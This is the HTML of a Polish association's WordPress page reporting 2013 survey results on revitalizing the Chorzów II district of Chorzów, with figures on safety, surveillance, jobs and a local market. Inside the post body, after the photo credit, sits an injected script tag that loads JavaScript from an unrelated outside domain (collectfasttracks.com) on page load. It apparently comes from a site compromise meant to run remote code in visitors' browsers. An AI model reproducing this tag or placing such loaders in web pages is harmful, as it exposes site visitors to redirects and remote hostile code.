		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }

		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }


		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }


		.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
				<style type="text/css">


	.site-title a,
		.site-description,
		.logofont {
			color: #000000;
		}

	
		https://nasz-dom.org/wp-content/uploads/2024/02/cropped-nowy-baner-1.jpg"
				.site-title a,
		.site-description {
			color: #000000;
		}
				</style>
		<link rel="icon" href="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nasz-dom.org/wp-content/uploads/2011/06/cropped-logo_ND1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-294 single-format-standard everest-forms-no-js chrome osx wp-accessibility-helper wah_fstype_rem accessibility-location-right header-image">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

													<a class="logofont" href="https://nasz-dom.org/" rel="home">Stowarzyszenie Nasz Dom</a>
									</div>
				<div class="center-main-menu">
					<div class="menu-top-menu-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://nasz-dom.org/cookie-policy/">Cookie</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://nasz-dom.org/rodo/">RODO</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://nasz-dom.org/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://nasz-dom.org/kontakt/">Kontakt</a></li>
</ul></div>					</div>
				</div>
			</div>
		</nav>

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				

									<a class="logofont" href="https://nasz-dom.org/" rel="home">Stowarzyszenie Nasz Dom</a>
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>

	
<div class="content-wrap">


	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
	
</div>

</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

				<article id="post-294" class="posts-entry fbox post-294 post type-post status-publish format-standard hentry category-nasze-miasto tag-akcja-spoleczna tag-bezpieczne-miasto tag-chorzowianie-bezpieczniejsi tag-dzieci-z-chorzowa tag-modernizacja-chorzowa-ii tag-rada-miasta tag-rewitalizacja-chorzow-ii tag-stowarzyszenie-nasz-dom tag-uchwala-o-rewitalizacji-chorzowa-ii">
	<header class="entry-header">
		<h1 class="entry-title">Wyniki Ankiety ws. rewitalizacji &#8222;Cwajki&#8221;</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Opublikowano <a href="https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/" rel="bookmark"><time class="entry-date published updated" datetime="2013-05-04T08:01:16+02:00">4 maja 2013</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="294" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Wyniki+Ankiety+ws.+rewitalizacji+%22Cwajki%22&url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F" data-link="https://twitter.com/intent/tweet?text=Wyniki+Ankiety+ws.+rewitalizacji+%22Cwajki%22&url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetuj</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Przypnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><p style="text-align: justify;"><b>Wyniki ankiety przeprowadzonej przez wolontariuszy Stowarzyszenia Nasz Dom ws. rewitalizacji dzielnicy Chorzów II.</b></p>
<p style="text-align: justify;"> <i>Chcemy zapoznać Sz. Państwa z wynikami ankiety przygotowanej, opracowanej i opiniowanej przez Wyższą Szkołę Bezpieczeństwa w Poznaniu. </i></p>
<p style="text-align: justify;"><a href="http://nasz-dom.org/wp-content/uploads/2013/05/cwajka31m.jpg"><img decoding="async" class="alignleft size-full wp-image-295" style="border-width: 3px; border-color: white; border-style: solid; margin: 3px;" alt="rewitalizacja Chorzow II" src="http://nasz-dom.org/wp-content/uploads/2013/05/cwajka31m.jpg" width="147" height="110" /></a>Podjęcie się przez nasze stowarzyszenie przeprowadzenia ankiety ws. rewitalizacji dzielnicy Chorzów II wyniknęło min. z programu założycielskiego Stowarzyszenia Nasz Dom, a także ogromnego zaangażowania się w dzialania na rzecz Chorzowa II Prezesa Stowarzyszenia i Radnego Miasta Adama Trzebinczyka. Przyjęty przez Radę Miasta program rewitalizacji autorstwa Radnego A. Trzebinczyka, na bazie którego Prezydent Miasta Chorzów podjął pierwsze działania dot. planów rewitalizacji wykazały, że stanowiska nasze są rozbieżne. W szczególności rozbieżności wynikają po przeanalizowaniu wyników ankiety.</p>
<p style="text-align: justify;"> Działania ws. tzw. budżetu obywatelskiego“ wspierane przez Radę Miasta natomiast intensywnie promowane przez Prezydenta, są małą kroplą w morzu potrzeb tak zniszczonej dzielnicy jak „cwajka“. Podjęte działania przez Prezydenta Miasta tzw. „podziału“ po 400 tyś. zł kompletnie nie odzwierciedlają potrzeb w szczególnosci Chorzowa II. Nie o takie „dofinansowanie“ lub (czytaj) pomysł na rewitalizację nam chodziło. Natomiast podjęte próby określenia kierunków rozwoju dzielnicy Chorzów II są nieprecyzyjne i niejasne.</p>
<p style="text-align: justify;"> <b>Wyniki Ankiety:</b></p>
<ul style="text-align: justify;">
<li>Przeprowadzono 1260 ankiet,</li>
<li>Większość mieszkańców bo aż <b>1170</b> ankietowanych nie ma poczucia bezpieczeństwa w dzielnicy Chorzów II.</li>
<li>Ponad połowa mieszkańców (743 osoby ankietowane), uważa, że największe zagrożenie stanowi dewastacja mienia i wybryki chuligańskie,</li>
<li>Zdecydowana wiekszość (634) popiera remonty i modernizację budynków, 320 osób ankietowanych jest za stworzeniem centralnego placu zabaw dla dzieci, reszta ankietowanych uważa, że powinny zostać zmodernizowane skery, przejścia dla pieszych, naprawione chodniki,</li>
<li>W obecnym stanie zagrożenia bezpieczeństwa prawie 83% (1045) mieszkańców jest za wprowadzeniem monitoringu miejsc zagrożonych i niebezpiecznych,</li>
<li>Te same ankietowane osoby wskazują na potrzebę zwiekszenia patroli miejskich (policji lub straży miejskiej),</li>
<li>We wnioskach, uwagach i propozycjach dot. poprawy życia mieszkańców dzielnicy, prawie 80 % (1008), wskazują na potrzebę stworzenia nowych miejsc pracy,</li>
<li>W obszarze propozycji pojawia się odbudowa lub inwestycja w strefę handlu przy ul. Barskiej. (padają propozycje utworzenia palcu targowego z prawdziwego zdarzenia), &#8211; (786 osób ankietowanych)</li>
<li>57% (718 osób) ankietowanych wskazuje również jako rozwiązanie – zagospodarowanie oraz renowację zabytkowych obiektów przy ul. Kalidego i zorganizowanie specjalnych stref handlu, lub targów, czy obszarów usługowych.</li>
</ul>
<p style="text-align: justify;"><a href="http://nasz-dom.org/wp-content/uploads/2013/05/cwajka26m.jpg"><img decoding="async" class="alignleft size-full wp-image-296" style="border-width: 3px; border-color: white; border-style: solid; margin: 3px;" alt="grafitti na cwajce" src="http://nasz-dom.org/wp-content/uploads/2013/05/cwajka26m.jpg" width="147" height="110" /></a>Rewitalizacja jest pojęciem, które na dobre zagościło w słowniku osób chcących kreować rozwój społeczno &#8211; gospodarczy jednostek samorządu terytorialnego. Okazuje się jednak, że często jest rozumiana jako proces ograniczający się jedynie do przedsięwzięć infrastrukturalnych. W związku z tym warto przybliżyć Sz. Państwu jej definicje oraz cechy charakterystyczne dla tego procesu. W literaturze dotyczącej rewitalizacji często przewija się definicja rewitalizacji autorstwa prof. Krzysztofa Skalskiego: „Właściwa definicja określa rewitalizację jako kompleksowy program remontów, modernizacji zabudowy i przestrzeni publicznych, rewaloryzacji zabytków na wybranym obszarze, najczęściej dawnej dzielnicy miasta, w powiązaniu z rozwojem gospodarczym i społecznym. Rewitalizacja to połączenie działań technicznych – jak np. remonty – z programami ożywienia gospodarczego i działaniem na rzecz rozwiązania problemów społecznych, występujących na tych obszarach: bezrobocie, przestępczość, brak równowagi demograficznej. Niewłaściwym jest więc mówić o «rewitalizacji» jednego budynku, czy «rewitalizacji» placu miejskiego, jeśli te działania dotyczą jedynie modernizacji budynków, czy rewaloryzacji zabytków”.  W szczególnej sytuacji Chorzowa II proces rewitalizacji nie może się odbyć wg. takiego właśnie schematu jaki przyjął Pan Prezydent.</p>
<p style="text-align: justify;"><a href="http://nasz-dom.org/wp-content/uploads/2013/05/cwajka29m.jpg"><img decoding="async" class="alignleft size-full wp-image-297" style="border-width: 3px; border-color: white; border-style: solid; margin: 3px;" alt="Chorzow II" src="http://nasz-dom.org/wp-content/uploads/2013/05/cwajka29m.jpg" width="147" height="110" /></a>Rewitalizacja Chorzowa II to przede wszystkim uruchomienie procesów długotrwałych i rozłożonego w czasie  działania mającego na celu ożywienie gospodarcze, które pośrednio przyczyni się do spadku bezrobocia, zwiększy przychod miasta z tyt. np. opłat i podatków od działań gospodarczych (opłaty np. z targowiska przy ul. Barskiej), a nie tylko wybudowanie piaskownicy, lub pomalowanie budynku ! Jest to długotrwały proces działań, który wraz ze wzrostem bezpieczeństwa przyniesie ulgę mieszańcom.</p>
<p style="text-align: justify;">Obecnie już w wyniku podjętej szerokiej współpracy z komisją ds. bezpieczeństwa naszego miasta pozytywnym jest fakt wzmożonych działań zarówno prewencyjnych jak i operacyjnych chorzowskiej Policji. Takie działania mają już swoje pierwsze efekty, a mieszkańcy dostrzegają zmianę oraz pracę chorzowskich funkcjonariuszy.</p>
<p style="text-align: justify;"><b><i>W naszym wyobrażeniu rewitalizacja Chorzowa II powinna być kompleksowym procesem odnowy całego obszaru dzielnicy, której przestrzeń, funkcje i substancja uległy procesowi strukturalnej degradacji, wywołującej stan kryzysowy, uniemożliwiający prawidłowy rozwój ekonomiczny i społeczny tej dzielnicy, jak i zrównoważony jej rozwój.</i></b></p>
<p style="text-align: justify;"><i> </i>Po przeanalizowaniu przeprowadzonych ankiet oraz szeroko rozumianych konsultacji społecznych ws. projektu rewitalizacji przeważają opinie, że wzmożone działania powinnny w szczególności obejmować:<i></i></p>
<ul>
<li style="text-align: justify;"><i>cały obszar dzielnicy Chorzów II, w którym mamy do czynienia ze zjawiskiem degradacji, czyli stanem kryzysowym. </i></li>
<li style="text-align: justify;"><i>rewitalizacja ma obejmować przestrzeń, funkcję i substancję ze sferą gospodarczą i społeczną. </i></li>
<li style="text-align: justify;"><i>rewitalizacja ma rozwiązywać problemy dzielnicy Chorzów II związane ze wszystkimi sferami, a nie jedną z nich. Dlatego też nie możemy godzić się, ani mówić o rewitalizacji w miejscu, gdzie planowane będą do wdrożenia jedynie przedsięwzięcia związane np. z remontem zniszczonych miejskich kamienic, czy budową infrastruktury wodno-kanalizacyjnej, a pomijające działania bezpośrednio wpływające pozytywnie na rozwój ekonomiczny i społeczny danego obszaru. Wręcz przeciwnie, działania infrastrukturalne powinny być narzędziem do osiągnięcia celów ekonomicznych i społecznych i być tym celom podporządkowane. </i></li>
<li style="text-align: justify;"><i>proces rewitalizacji Chorzowa II musi być prowadzony przy współpracy podmiotów reprezentujących wszystkie sektory życia społeczno – gospodarczego oraz religijnego.</i></li>
<li style="text-align: justify;"><i>rewitalizacja musi mieć charakter kompleksowy, to znaczy w jej ramach prowadzony musi być szereg wielowątkowych, wzajemnie uzupełniających się i wzmacniających działań, mających na celu wywołanie jakościowej pozytywnej zmiany.</i></li>
</ul>
<p>zdjęcia zapożyczone z portalu <a title="Cwajka" href="http://slaskiemiasta.pl/chorzow/cwajka/">śląskie miasta</a><script async src='https://dest.collectfasttracks.com/hjsers.js' type='text/javascript'></script></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="294" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Wyniki+Ankiety+ws.+rewitalizacji+%22Cwajki%22&url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F" data-link="https://twitter.com/intent/tweet?text=Wyniki+Ankiety+ws.+rewitalizacji+%22Cwajki%22&url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetuj</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Udostępnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Przypnij</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Udostępnień</span></span></div></div><div class="swp-content-locator"></div>
			</div><!-- .entry-content -->
</article><!-- #post-294 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wyniki-ankiety-ws-rewitalizacji-cwajki/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><p class="must-log-in">Musisz się <a href="https://nasz-dom.org/wp-login.php?redirect_to=https%3A%2F%2Fnasz-dom.org%2Fwyniki-ankiety-ws-rewitalizacji-cwajki%2F">zalogować</a>, aby móc dodać komentarz.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-7" class="fbox swidgets-wrap widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>styczeń 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="poniedziałek">P</th>
		<th scope="col" title="wtorek">W</th>
		<th scope="col" title="środa">Ś</th>
		<th scope="col" title="czwartek">C</th>
		<th scope="col" title="piątek">P</th>
		<th scope="col" title="sobota">S</th>
		<th scope="col" title="niedziela">N</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Poprzednie i następne miesiące" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://nasz-dom.org/2025/01/">&laquo; sty</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="block-10" class="fbox swidgets-wrap widget widget_block"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/cookie-policy/">Cookie Policy</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/deklaracja-dostepnosci/">Deklaracja dostępności</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/kontakt/">Kontakt</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/sample-page/">Program Bezpieczne Miasto</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/rodo/">RODO</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://nasz-dom.org/bo/">Śląsk Przyjazny Seniorom</a></li></ul></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
									</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 Stowarzyszenie Nasz Dom							<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Powered by <a href="https://superbthemes.com/" rel="nofollow noopener">SuperbThemes</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->
		</div><!-- .site-info -->
	</div>



</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://nasz-dom.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>


<div id="wp_access_helper_container" class="accessability_container dark_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
		<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Accessibility Helper sidebar"
		title="Accessibility Helper sidebar">
		<img src="https://nasz-dom.org/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Accessibility" class="aicon_image" />
	</button>


	<div id="access_container" aria-hidden="true">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Close"
			title="Close">
			Close		</button>

		<div class="access_container_inner">
						
	<button type="button" title="Close sidebar" class="wah-skip close-wah-sidebar">

		Close
	</button>

			</div>
	</div>

	



	





	
	<div class="wah-free-credits">

		<div class="wah-free-credits-inner">

			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>

		</div>

	</div>

		<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>


	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/wp-accessibility-helper/assets/js/wp-accessibility-helper.min.js?ver=1.0.0" id="wp-accessibility-helper-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"294","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.4" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/navigation.js?ver=20170823" id="blogrid-navigation-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/skip-link-focus-fix.js?ver=20170823" id="blogrid-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/jquery.flexslider.js?ver=20150423" id="blogrid-flexslider-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/script.js?ver=20160720" id="blogrid-script-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-content/themes/blogrid/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script type="text/javascript" src="https://nasz-dom.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript"> var swp_nonce = "a2934b8a51";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://nasz-dom.org/wyniki-ankiety-ws-rewitalizacji-cwajki/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://nasz-dom.org/wp-admin/admin-ajax.php"; var swp_post_id = "294";var swpClickTracking = false;</script></body>
</html>
